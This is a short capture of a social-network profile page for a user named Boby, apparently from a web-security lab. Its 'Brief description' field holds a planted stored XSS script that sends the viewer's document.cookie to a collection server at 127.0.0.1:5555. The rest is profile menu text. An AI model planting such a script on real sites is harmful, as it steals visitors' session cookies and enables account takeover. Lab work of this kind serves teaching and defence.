 Boby
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications